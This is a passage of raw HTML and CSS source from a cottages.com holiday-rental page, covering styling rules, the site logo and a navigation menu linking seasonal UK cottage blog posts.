data-styled.g218[id="sc-2e96a99a-0"]{content:"dbULGk,"}/*!sc*/
.iHRVzO{display:inline-block;box-sizing:border-box;padding:4px 8px;border-radius:24px;line-height:1rem;font-size:0.75rem;font-weight:500;}/*!sc*/
data-styled.g219[id="sc-2e96a99a-1"]{content:"iHRVzO,"}/*!sc*/
.RKNSs{background-color:transparent;}/*!sc*/
data-styled.g221[id="sc-66d1255f-0"]{content:"RKNSs,"}/*!sc*/
.dCBrYV{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:1.5rem;padding-bottom:5rem;}/*!sc*/
@media (max-width: 768px){.dCBrYV{padding-top:1.5rem;padding-bottom:3.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.dCBrYV{padding-top:1.5rem;padding-bottom:5rem;}}/*!sc*/
.feOWkR{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:5rem;padding-bottom:5rem;}/*!sc*/
@media (max-width: 768px){.feOWkR{padding-top:2.75rem;padding-bottom:3.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.feOWkR{padding-top:5rem;padding-bottom:5rem;}}/*!sc*/
.eAGvYG{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:4rem;padding-bottom:5rem;}/*!sc*/
@media (max-width: 768px){.eAGvYG{padding-top:2.5rem;padding-bottom:4rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.eAGvYG{padding-top:4rem;padding-bottom:5rem;}}/*!sc*/
data-styled.g222[id="sc-66d1255f-1"]{content:"dCBrYV,feOWkR,eAGvYG,"}/*!sc*/
.hihLru{width:100%;}/*!sc*/
data-styled.g223[id="sc-9fddde49-0"]{content:"hihLru,"}/*!sc*/
.Bpbcu{height:34px;padding:2px 18px 0;background-color:rgba(41, 41, 41, 1);position:relative;z-index:2;}/*!sc*/
data-styled.g224[id="sc-5963b8d6-0"]{content:"Bpbcu,"}/*!sc*/
.fOLLFc{padding:0px 16px;background-color:rgba(41, 41, 41, 1);justify-content:space-between;position:relative;height:56px;z-index:10;box-shadow:none;}/*!sc*/
.fOLLFc svg{display:flex;}/*!sc*/
.fOLLFc ul,.fOLLFc li{padding:0;margin:0;list-style:none;}/*!sc*/
@media (min-width:768px){.fOLLFc{height:72px;}}/*!sc*/
@media (min-width:1024px){.fOLLFc{height:80px;}}/*!sc*/
data-styled.g226[id="sc-5963b8d6-2"]{content:"fOLLFc,"}/*!sc*/
.eBQyNg{display:flex;justify-content:space-between;align-items:center;gap:0.5rem;height:inherit;}/*!sc*/
@media screen and (min-width:768px){.eBQyNg{gap:0.75rem;}}/*!sc*/
data-styled.g227[id="sc-5963b8d6-3"]{content:"eBQyNg,"}/*!sc*/
@media screen and (min-width:768px){.lbCGDw{height:36px;width:auto;}}/*!sc*/
data-styled.g228[id="sc-5963b8d6-4"]{content:"lbCGDw,"}/*!sc*/
.dIUdgj{height:100%;}/*!sc*/
data-styled.g230[id="sc-c6e0aa11-1"]{content:"dIUdgj,"}/*!sc*/
.JLsZb>div{height:100%!important;}/*!sc*/
data-styled.g242[id="sc-c696de4-0"]{content:"JLsZb,"}/*!sc*/
.gcMYpn{display:flex;flex:2!important;}/*!sc*/
.gcMYpn:focus-within{z-index:1;}/*!sc*/
@media screen and (max-width: 767px){.gcMYpn{display:none;}}/*!sc*/
.gcMYpn >span{height:100%;display:flex;width:100%;}/*!sc*/
.gcMYpn >span >div{height:100%;display:flex;align-items:center;width:100%;}/*!sc*/
.gcMYpn >span >div:first-child{width:100%;}/*!sc*/
.gcMYpn input{border:2px solid transparent;margin:0;}/*!sc*/
.gcMYpn input:hover{border-color:transparent;}/*!sc*/
.gcMYpn input:active,.gcMYpn input:focus{outline:2px solid rgba(75, 116, 47, 1);box-shadow:none;border-color:transparent;}/*!sc*/
data-styled.g244[id="sc-c696de4-2"]{content:"gcMYpn,"}/*!sc*/
.lfRDYx{border-radius:8px;aspect-ratio:16/9;object-fit:cover;object-position:top;}/*!sc*/
data-styled.g270[id="sc-4660c85f-1"]{content:"lfRDYx,"}/*!sc*/
.cJAQZq *:not(:last-child)::after{content:'|';margin:0 4px;}/*!sc*/
data-styled.g273[id="sc-ae2c38f9-1"]{content:"cJAQZq,"}/*!sc*/
.bWbnzp{display:flex;flex-direction:column;gap:12px;margin-top:12px;}/*!sc*/
data-styled.g274[id="sc-ae2c38f9-2"]{content:"bWbnzp,"}/*!sc*/
.gHGGSX{display:flex;}/*!sc*/
data-styled.g275[id="sc-ec732b41-0"]{content:"gHGGSX,"}/*!sc*/
.fLFyBm{display:inline-flex;align-items:center;}/*!sc*/
data-styled.g276[id="sc-ec732b41-1"]{content:"fLFyBm,"}/*!sc*/
.jevRFq{display:flex;align-items:center;margin-left:0.125rem;}/*!sc*/
.jevRFq:first-child{margin-left:0;}/*!sc*/
.jevRFq>svg{width:12px;}/*!sc*/
data-styled.g277[id="sc-ec732b41-2"]{content:"jevRFq,"}/*!sc*/
.jHewYH{display:flex;align-items:center;gap:0.5rem;flex-direction:row;}/*!sc*/
data-styled.g279[id="sc-ae8262c8-0"]{content:"jHewYH,"}/*!sc*/
.lfSKEC{clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}/*!sc*/
data-styled.g280[id="sc-ae8262c8-1"]{content:"lfSKEC,"}/*!sc*/
.frXBSG{position:relative;display:flex;align-items:flex-end;flex-direction:column;}/*!sc*/
@media (min-width:768px){.frXBSG{margin-bottom:1.5rem;}}/*!sc*/
data-styled.g281[id="sc-520a17e1-0"]{content:"frXBSG,"}/*!sc*/
.bTSKXS{color:rgba(102, 102, 102, 1);font-family:Helvetica,Arial,sans-serif;font-size:0.5625rem;line-height:0.5rem;letter-spacing:-0.02em;margin-top:0.375rem;}/*!sc*/
data-styled.g282[id="sc-520a17e1-1"]{content:"bTSKXS,"}/*!sc*/
.cLiitI{font-family:Helvetica,Arial,sans-serif;font-size:1.75rem;line-height:1.375rem;margin-top:0.625rem;}/*!sc*/
data-styled.g283[id="sc-520a17e1-2"]{content:"cLiitI,"}/*!sc*/
.hlCOYh{position:absolute;top:-2px;}/*!sc*/
data-styled.g284[id="sc-520a17e1-3"]{content:"hlCOYh,"}/*!sc*/
.iZAlnj{color:rgba(26, 26, 26, 1);font-size:2rem;font-family:Hind;line-height:2.25rem;font-weight:600;white-space:nowrap;}/*!sc*/
data-styled.g290[id="sc-a99619b9-0"]{content:"iZAlnj,"}/*!sc*/
.fBrPgE{margin-right:0.25rem;color:rgba(77, 77, 77, 1);}/*!sc*/
data-styled.g291[id="sc-a99619b9-1"]{content:"fBrPgE,"}/*!sc*/
.fpyXnP{display:flex;align-items:center;}/*!sc*/
data-styled.g293[id="sc-a99619b9-3"]{content:"fpyXnP,"}/*!sc*/
.hGMmwZ{flex-flow:row wrap;flex-wrap:wrap;justify-content:end;align-items:center;}/*!sc*/
data-styled.g294[id="sc-a99619b9-4"]{content:"hGMmwZ,"}/*!sc*/
.kmylRA{display:flex;justify-content:space-between;width:100%;}/*!sc*/
data-styled.g299[id="sc-a99619b9-9"]{content:"kmylRA,"}/*!sc*/
.fSofXT{display:flex;flex-wrap:wrap;list-style-type:none;}/*!sc*/
.fSofXT >*{margin:0 0.25rem 0.25rem 0px;}/*!sc*/
data-styled.g300[id="sc-6526bab9-0"]{content:"fSofXT,"}/*!sc*/
.FXjdE{color:inherit;text-decoration:none;}/*!sc*/
data-styled.g302[id="sc-ca8e8611-1"]{content:"FXjdE,"}/*!sc*/
.iVduqr{width:100%;height:12rem;position:relative;}/*!sc*/
data-styled.g303[id="sc-ca8e8611-2"]{content:"iVduqr,"}/*!sc*/
.gNHObS{object-fit:cover;}/*!sc*/
data-styled.g305[id="sc-ca8e8611-4"]{content:"gNHObS,"}/*!sc*/
.grEYjY{padding:0.75rem 0 0.875rem 0;}/*!sc*/
data-styled.g306[id="sc-ca8e8611-5"]{content:"grEYjY,"}/*!sc*/
.FfdUs{width:100%;display:flex;justify-content:space-between;}/*!sc*/
data-styled.g307[id="sc-ca8e8611-6"]{content:"FfdUs,"}/*!sc*/
.brSQVN{position:absolute;top:0;right:0;bottom:0;left:0;}/*!sc*/
data-styled.g309[id="sc-ca8e8611-8"]{content:"brSQVN,"}/*!sc*/
.jTAocb{height:100%;padding:1rem;}/*!sc*/
@media (min-width:768px){.jTAocb{flex:1 1 auto;justify-content:space-between;}}/*!sc*/
data-styled.g311[id="sc-ca8e8611-10"]{content:"jTAocb,"}/*!sc*/
.hsgbxZ{padding-right:3rem;}/*!sc*/
data-styled.g312[id="sc-ca8e8611-11"]{content:"hsgbxZ,"}/*!sc*/
.iWWAbi{padding:0 1rem 1rem;}/*!sc*/
@media (min-width:768px){.iWWAbi{flex:0 1 fit-content;}}/*!sc*/
@media (min-width:1024px){.iWWAbi{height:100%;}}/*!sc*/
data-styled.g313[id="sc-ca8e8611-12"]{content:"iWWAbi,"}/*!sc*/
.ljvmnv{height:100%;display:flex;flex-direction:column;justify-content:space-between;}/*!sc*/
data-styled.g316[id="sc-ca8e8611-15"]{content:"ljvmnv,"}/*!sc*/
.ekJnQE{border-top:1px solid rgba(230, 230, 230, 1);padding-top:1rem;}/*!sc*/
data-styled.g317[id="sc-ca8e8611-16"]{content:"ekJnQE,"}/*!sc*/
.cvquto{position:absolute;top:13rem;right:1rem;}/*!sc*/
data-styled.g318[id="sc-ca8e8611-17"]{content:"cvquto,"}/*!sc*/
.kKRSGI{display:none;}/*!sc*/
data-styled.g320[id="sc-ca8e8611-19"]{content:"kKRSGI,"}/*!sc*/
.lgOPgy{contain:content;}/*!sc*/
data-styled.g322[id="sc-ca8e8611-21"]{content:"lgOPgy,"}/*!sc*/
.dvVQeb{position:relative;margin:0 0 1rem 0;height:100%;}/*!sc*/
.dvVQeb .sc-ca8e8611-1{max-height:32px;overflow:hidden;display:block;text-overflow:ellipsis;width:100%;white-space:nowrap;word-wrap:break-word;}/*!sc*/
.dvVQeb >div{height:100%;}/*!sc*/
.dvVQeb >div >div{height:100%;}/*!sc*/
.dvVQeb .sc-ca8e8611-5{padding-bottom:0;}/*!sc*/
data-styled.g324[id="sc-ca8e8611-23"]{content:"dvVQeb,"}/*!sc*/
.ihbBfY{min-height:400px;padding:0 0 0 24px;}/*!sc*/
@media (min-width:768px){.ihbBfY{padding-right:16px;padding-bottom:0px;}}/*!sc*/
@media (min-width:1024px){.ihbBfY{padding:0px 16px;}}/*!sc*/
.sc-d966a27f-0+.sc-d966a27f-0{margin-top:60px;}/*!sc*/
@media (min-width:768px){.sc-d966a27f-0+.sc-d966a27f-0{margin-top:80px;}}/*!sc*/
data-styled.g330[id="sc-d966a27f-0"]{content:"ihbBfY,"}/*!sc*/
.ekjkAi swiper-container,.ekjkAi .stacked{padding-right:1.5rem;display:grid;grid-row-gap:2.5rem;grid-column-gap:1.5rem;margin-left:0!important;margin-right:0!important;}/*!sc*/
.ekjkAi swiper-container >article,.ekjkAi .stacked >article{min-width:0;}/*!sc*/
@media (min-width:768px){.ekjkAi swiper-container,.ekjkAi .stacked{padding-right:0;grid-template-columns:repeat(3,minmax(0,1fr));}}/*!sc*/
@media (min-width:1024px){.ekjkAi swiper-container,.ekjkAi .stacked{padding-right:0;grid-template-columns:repeat(4,minmax(0,1fr));}}/*!sc*/
data-styled.g331[id="sc-d966a27f-1"]{content:"ekjkAi,"}/*!sc*/
.eBnRer{margin-bottom:32px;padding-right:24px;}/*!sc*/
@media (min-width:768px){.eBnRer{padding-right:0;margin-bottom:0;display:flex;justify-content:space-between;align-items:baseline;}}/*!sc*/
data-styled.g332[id="sc-d966a27f-2"]{content:"eBnRer,"}/*!sc*/
.iPnmam{grid-area:content;display:grid;grid-template-columns:subgrid;grid-template-areas:'title      ' 'description';padding-right:12px;}/*!sc*/
@media (max-width:768px){.iPnmam{display:contents;padding:0;}}/*!sc*/
data-styled.g335[id="sc-df89f613-0"]{content:"iPnmam,"}/*!sc*/
.kfvKXO{grid-area:description;width:100%;}/*!sc*/
data-styled.g336[id="sc-df89f613-1"]{content:"kfvKXO,"}/*!sc*/
.dRtGeL{grid-area:title;margin-bottom:8px;}/*!sc*/
@media (max-width:768px){.dRtGeL{margin-bottom:0px;}}/*!sc*/
data-styled.g337[id="sc-df89f613-2"]{content:"dRtGeL,"}/*!sc*/
.cYYdKt{grid-area:image;position:relative;width:100%;}/*!sc*/
data-styled.g338[id="sc-df89f613-3"]{content:"cYYdKt,"}/*!sc*/
.jipalm{display:grid;gap:20px;grid-template-columns:1fr;align-items:center;}/*!sc*/
@media (max-width:768px){.jipalm{grid-template-areas:'title' 'image' 'description';grid-template-columns:1fr;}}/*!sc*/
@media (min-width:769px){.jipalm{grid-template-columns:6fr 6fr;grid-template-areas:'content image';}}/*!sc*/
data-styled.g339[id="sc-df89f613-4"]{content:"jipalm,"}/*!sc*/
</style></head><body><div id="__next"><div><div><header class="sc-5963b8d6-2 fOLLFc nav-header"><div class="sc-c83e9b92-0 jFNkts sc-5963b8d6-3 eBQyNg"><a href="/" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 etctXh"><span class="sc-c6e0aa11-1 dIUdgj responsive-header-logo"><svg width="174" height="32" viewBox="0 0 174 32" fill="none" xmlns="http://www.w3.org/2000/svg" aria-label="logo-image" locale="en-GB" class="sc-5963b8d6-4 lbCGDw"><title>cottages.com reversed logo</title><path d="M46.6921 24.0172C46.5889 23.8452 46.4168 23.7763 46.2104 23.7763C46.0039 23.7763 45.8319 23.914 45.6254 24.086C45.1781 24.4645 44.4211 25.0839 42.8383 25.0839C40.4297 25.0839 38.9502 23.2258 38.9502 20.129C38.9502 16.9978 40.4641 15.1398 42.976 15.1398C44.3179 15.1398 45.0405 15.6215 45.4534 15.9312C45.6942 16.0688 45.8319 16.172 46.0039 16.172C46.2448 16.172 46.348 16.0344 46.4512 15.9656L46.9329 15.3118L46.7609 15.1398C45.7286 14.1763 44.4211 13.6602 42.9071 13.6602C39.3975 13.6602 37.1953 16.1376 37.1953 20.129C37.1953 24.0516 39.3286 26.5634 42.6319 26.5634C44.4555 26.5634 46.1071 25.8753 46.9674 24.7398L47.105 24.5677L46.6921 24.0172Z" fill="white"></path><path d="M54.5373 25.0839C51.9566 25.0839 50.5459 23.329 50.5459 20.129C50.5459 16.9634 51.991 15.1398 54.5373 15.1398C57.1179 15.1398 58.5287 16.929 58.5287 20.129C58.5287 23.329 57.0835 25.0839 54.5373 25.0839ZM54.5373 13.6602C50.9932 13.6602 48.791 16.1376 48.791 20.129C48.791 24.086 50.9932 26.5634 54.5373 26.5634C58.0813 26.5634 60.2835 24.086 60.2835 20.129C60.2491 16.1376 58.0469 13.6602 54.5373 13.6602Z" fill="white"></path><path d="M68.8168 24.4989C68.7136 24.3613 68.5416 24.2581 68.4039 24.2581C68.2319 24.2581 68.0942 24.3613 67.9222 24.4989C67.6469 24.7398 67.1996 25.0495 66.5114 25.0495C65.6168 25.0495 65.1351 24.4989 65.1351 23.4667V15.6559H68.92V14.2452H65.1351V9.6344H64.3093C63.9996 9.6344 63.7588 9.87526 63.7244 10.1849L63.4491 14.2107L61.3846 14.3484V15.071C61.3846 15.415 61.6254 15.6215 61.9695 15.6215H63.4147V23.5355C63.4147 25.4968 64.4469 26.5634 66.2706 26.5634C67.3373 26.5634 68.4383 26.0817 69.0921 25.3591L69.2297 25.1871L68.8168 24.4989Z" fill="white"></path><path d="M77.9695 24.4989C77.8663 24.3613 77.6942 24.2581 77.5566 24.2581C77.3846 24.2581 77.2469 24.3613 77.0749 24.4989C76.7996 24.7398 76.3523 25.0495 75.6641 25.0495C74.7695 25.0495 74.2878 24.4989 74.2878 23.4667V15.6559H78.0727V14.2452H74.2878V9.6344H73.462C73.1523 9.6344 72.9114 9.87526 72.877 10.1849L72.6018 14.2107L70.5373 14.3484V15.071C70.5373 15.415 70.7781 15.6215 71.1222 15.6215H72.5674V23.5355C72.5674 25.4968 73.5996 26.5634 75.4233 26.5634C76.4899 26.5634 77.591 26.0817 78.2448 25.3591L78.3824 25.1871L77.9695 24.4989Z" fill="white"></path><path d="M87.9824 20.6107V23.329C86.8469 24.4645 85.7803 25.1871 84.0942 25.1871C83.062 25.1871 81.9953 24.671 81.9953 23.157C82.0297 21.643 84.0254 20.7828 87.9824 20.6107ZM85.5738 13.6258C83.819 13.6258 82.4082 14.2451 81.0663 15.6215L80.8942 15.7935L81.2039 16.3441C81.3415 16.5849 81.548 16.6882 81.8233 16.6882C82.0641 16.6882 82.305 16.5161 82.5803 16.2753C83.1308 15.8279 83.9566 15.1398 85.4362 15.1398C87.5351 15.1398 87.9824 16.8602 87.9824 18.3054V19.2688C81.6512 19.4753 80.3437 21.5054 80.3437 23.1914C80.3437 25.6688 82.2362 26.5634 83.819 26.5634C85.7459 26.5634 86.9157 25.8753 88.0856 24.8086L88.1889 25.8064C88.2921 26.1505 88.5329 26.357 88.9114 26.357H89.6684V18.3054C89.6684 15.3462 88.1889 13.6258 85.5738 13.6258Z" fill="white"></path><path d="M107.251 18.615C107.63 16.3441 109.04 15.071 111.174 15.071C113.17 15.071 114.443 16.4129 114.546 18.615H107.251ZM115.096 23.7763C114.924 23.7763 114.787 23.8796 114.511 24.0516C113.995 24.3957 112.997 25.0839 111.311 25.0839C108.696 25.0839 107.182 23.2258 107.148 19.957H115.509C115.922 19.957 116.129 19.7161 116.129 19.2C116.129 15.8279 114.167 13.6602 111.139 13.6602C107.733 13.6602 105.462 16.172 105.462 19.8882C105.462 24.0172 107.664 26.5634 111.243 26.5634C113.101 26.5634 115.062 25.8064 115.888 24.7742L116.025 24.6021L115.578 24.0516C115.44 23.8796 115.303 23.7763 115.096 23.7763Z" fill="white"></path><path d="M123.079 19.1312C121.565 18.6839 120.258 18.271 120.258 17.0667C120.258 15.9312 121.393 15.071 122.873 15.071C124.111 15.071 124.834 15.5183 125.247 15.7935C125.488 15.9312 125.66 16.0688 125.832 16.0688C125.97 16.0688 126.176 16.0344 126.348 15.7591L126.726 15.1742L126.554 15.0021C125.557 14.0731 124.387 13.6602 122.873 13.6602C120.12 13.6602 118.64 15.4839 118.64 17.1699C118.64 19.4753 120.671 20.0602 122.46 20.6107C124.008 21.0925 125.35 21.471 125.35 22.7785C125.35 24.2236 124.249 25.1527 122.563 25.1527C121.187 25.1527 120.464 24.6366 119.982 24.2581C119.742 24.0516 119.535 23.914 119.329 23.914C119.019 23.914 118.847 24.0516 118.744 24.2237L118.331 24.843L118.503 25.015C119.673 26.0473 120.946 26.529 122.494 26.529C125.178 26.529 126.967 24.9118 126.967 22.5376C126.933 20.3355 124.903 19.7161 123.079 19.1312Z" fill="white"></path><path d="M130.133 24.4645C129.548 24.4645 129.066 24.9462 129.066 25.5312C129.066 26.1161 129.514 26.5978 130.133 26.5978C130.718 26.5978 131.2 26.1161 131.2 25.5312C131.2 24.9462 130.718 24.4645 130.133 24.4645Z" fill="white"></path><path d="M97.6856 25.0839C95.277 25.0839 93.9351 23.329 93.9351 20.129C93.9351 16.9634 95.3114 15.1398 97.6856 15.1398C100.06 15.1398 101.436 16.9634 101.436 20.129C101.436 23.329 100.094 25.0839 97.6856 25.0839ZM103.122 19.957V14.2796C103.122 13.9011 102.881 13.6602 102.537 13.6602L101.608 13.6258L101.539 15.2086C100.61 14.1763 99.2684 13.6258 97.72 13.6258C94.3824 13.6258 92.2835 16.1032 92.2835 20.0946C92.2835 24.0516 94.348 26.529 97.72 26.529C99.234 26.529 100.542 26.0129 101.471 25.015V26.5978C101.471 26.5978 101.471 26.8731 101.367 27.2516C100.851 29.1785 99.5781 30.1763 97.72 30.1763C96.1372 30.1763 95.2082 29.5226 94.6921 29.1785C94.4512 29.0064 94.3136 28.9032 94.1415 28.9032C93.9351 28.9032 93.7974 28.972 93.6942 29.1441L93.2813 29.6946L93.419 29.8667C94.2104 30.9333 96.0684 31.6903 97.8233 31.6903C100.335 31.6903 102.159 30.3484 102.916 27.871C102.916 27.8365 102.95 27.8021 102.95 27.8021C103.053 27.4925 103.157 26.9075 103.157 25.772V20.0602L103.122 19.957Z" fill="white"></path><path d="M142.107 24.4645L142.21 24.3613C142.176 24.3269 142.107 24.258 141.97 24.258C141.832 24.258 141.763 24.3269 141.625 24.4301C141.247 24.7742 140.318 25.5656 138.529 25.5656C137.256 25.5656 136.189 25.0839 135.432 24.1892C134.675 23.2602 134.262 21.8839 134.262 20.1978C134.262 18.5462 134.675 17.1699 135.466 16.2408C136.223 15.3118 137.359 14.7957 138.735 14.7957C140.249 14.7957 141.04 15.3806 141.453 15.6903C141.625 15.7935 141.694 15.8624 141.797 15.8624C141.935 15.8624 142.004 15.7935 142.073 15.7247L142.279 15.4839L142.451 15.3118L142.279 15.1398C141.316 14.2796 140.111 13.8322 138.735 13.8322C137.049 13.8322 135.707 14.4516 134.744 15.6559C133.849 16.757 133.402 18.3398 133.402 20.129C133.402 21.9871 133.883 23.6043 134.709 24.6365C135.673 25.8064 136.911 26.3914 138.529 26.3914C138.563 26.3914 138.597 26.3914 138.632 26.3914C139.492 26.3914 140.318 26.2193 141.109 25.8408C141.694 25.5656 142.279 25.1183 142.52 24.7398L142.623 24.6021L142.245 24.258L142.107 24.4645Z" fill="white"></path><path d="M153.944 20.1978C153.944 21.8495 153.565 23.1914 152.808 24.1204C152.017 25.0839 150.916 25.6 149.436 25.6C147.991 25.6 146.856 25.1183 146.064 24.1204C145.307 23.1914 144.929 21.815 144.929 20.1978C144.929 18.5462 145.307 17.1699 146.064 16.2409C146.856 15.243 147.991 14.7613 149.436 14.7613C150.881 14.7613 152.017 15.2774 152.808 16.2409C153.565 17.2043 153.944 18.5462 153.944 20.1978ZM149.436 13.9011C147.75 13.9011 146.374 14.5204 145.445 15.6559C144.55 16.757 144.068 18.3398 144.068 20.2323C144.068 22.1247 144.55 23.6731 145.445 24.7742C146.374 25.9097 147.785 26.4946 149.436 26.4946C151.122 26.4946 152.499 25.9097 153.428 24.7742C154.322 23.6731 154.804 22.1247 154.804 20.2323C154.804 18.3398 154.322 16.757 153.428 15.6559C152.499 14.486 151.122 13.9011 149.436 13.9011Z" fill="white"></path><path d="M169.015 13.9011C167.26 13.9011 165.883 14.8645 165.299 16.4817C164.817 14.7957 163.716 13.9011 162.03 13.9011C160.653 13.9011 159.449 14.5892 158.486 15.8624L158.451 14.5204C158.451 14.2796 158.279 14.1075 158.038 14.1075H157.591V26.3914H158.486V17.3075C159.415 15.7247 160.688 14.7613 161.927 14.7613C162.856 14.7613 163.509 15.071 163.991 15.7247C164.438 16.3441 164.748 17.5484 164.748 18.6495V26.3914H165.643V18.6151C165.643 17.5484 166.056 16.4129 166.675 15.7247C167.225 15.071 167.982 14.7613 168.911 14.7613C170.907 14.7613 172.008 16.1032 172.008 18.5806V26.3914H172.903V18.5462C172.937 15.6903 171.423 13.9011 169.015 13.9011Z" fill="white"></path><path d="M21.6777 30.2796C16.9981 26.4946 13.1444 24.5333 9.42825 23.6043C12.4218 21.7462 18.8218 18.6839 28.4906 18.4774V30.2796H21.6777ZM1.51427 24.3269C7.39814 24.0516 12.4218 25.0495 19.3723 30.2452H1.51427V24.3269ZM1.51427 22.9161V17.8581C3.02825 17.3075 10.667 14.8989 19.4067 18.1333C13.1444 19.5441 9.15298 21.9871 7.46696 23.1914C5.50567 22.8817 3.57878 22.8129 1.51427 22.9161ZM14.968 1.68602L28.4906 9.42796V17.0667C26.1164 17.1011 23.9487 17.3075 21.953 17.6516C12.525 13.2817 4.12932 15.4495 1.51427 16.3441V9.42796L14.968 1.68602ZM29.5573 8.3957L15.3121 0.24086C15.1057 0.103226 14.8304 0.103226 14.5895 0.24086L0.447602 8.3957C0.24115 8.53333 0.103516 8.73978 0.103516 9.01505V30.9677C0.103516 31.3462 0.413193 31.6903 0.826096 31.6903H29.2132C29.5917 31.6903 29.9358 31.3806 29.9358 30.9677V9.01505C29.9014 8.73978 29.7637 8.53333 29.5573 8.3957Z" fill="#ADC06A"></path></svg></span></a><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv sc-7081b74e-0 cvYmte"><button title="Close" data-ga="burger-menu-button-open" data-testid="BurgerMenuButton" aria-label="Close" class="sc-894b2b27-1 sc-894b2b27-3 vjfIa vDVOt"><span class="sc-894b2b27-0 fTFVBx"><div class="sc-fa68311d-1 eRCyoN"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 18.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 12.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 6.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5z"></path></svg></div></div></span></button></div><nav class="sc-d1810bda-0 ggKeFD"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kHwEon"><li data-ga="navigationlink-$-Deals-$-https://www.cottages.com/promotions-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 jcnzmY"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 dKhvFo"> <!-- -->Deals<!-- --> </a></li><div data-ga="navigationlink-$-Inspiration-$--$-2" class="sc-7526e15e-3 iachkY"><li class="sc-92ee2b73-0 jcnzmY"><span class="sc-1be7f03f-0 dKhvFo"> <!-- -->Inspiration<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 fpBOPb"><div class="sc-7526e15e-2 goyBaZ"></div></div><div class="sc-7526e15e-0 gjLrKa"><nav class="sc-9b1508ac-0 gkRPJV"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 bAhcOR"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eqhRge">What&#x27;s New?</p></div><div class="sc-185684fe-0 gvtvUm"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eqhRge">Collections</p></div></div><div class="sc-e23cd661-0 eyvFBY"><div class="sc-185684fe-0 jdCcjL"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 chjywy"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/winter-cottage-ideas" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Beat the January Blues with a cottage break-$-https://www.cottages.com/blog/winter-cottage-ideas-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Beat the January Blues with a cottage break</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/cottages-for-twixmas" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Twixmas Cottages across the UK-$-https://www.cottages.com/blog/cottages-for-twixmas-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Twixmas Cottages across the UK</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/ten-best-rom-com-movies" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Romantic Getaway? Watch the 10 best rom-coms!-$-https://www.cottages.com/blog/ten-best-rom-com-movies-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Romantic Getaway? Watch the 10 best rom-coms!</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/february-half-term-holiday-ideas" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cosy Cottage Challenge for Feb Half-Term-$-https://www.cottages.com/blog/february-half-term-holiday-ideas-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Cosy Cottage Challenge for Feb Half-Term</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/cosy-uk-winter-getaways" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cosy Winter Getaways-$-https://www.cottages.com/blog/cosy-uk-winter-getaways-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Cosy Winter Getaways</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/rainy-day-ideas-for-holidays" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Rainy Day Ideas for your UK Staycation-$-https://www.cottages.com/blog/rainy-day-ideas-for-holidays-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Rainy Day Ideas for your UK Staycation</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/wellness-cottage-holidays" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wellness Cottage Holiday&#x27;s-$-https://www.cottages.com/blog/wellness-cottage-holidays-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Wellness Cottage Holiday&#x27;s</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/log-cabin-holiday-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Log Cabin Holiday&#x27;s in the 